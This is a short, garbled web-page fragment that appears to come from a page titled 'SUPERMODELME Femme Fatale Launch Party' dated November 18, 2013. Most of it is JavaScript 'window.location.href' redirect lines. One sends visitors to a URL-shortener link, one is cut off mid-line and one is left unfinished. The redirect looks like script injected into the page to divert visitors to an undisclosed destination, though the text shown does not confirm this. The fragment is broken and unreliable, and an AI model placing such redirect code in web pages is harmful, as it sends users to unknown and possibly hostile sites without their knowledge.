
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SUPERMODELME Femme Fatale Launch Party
November 18, 2013
window.location.href =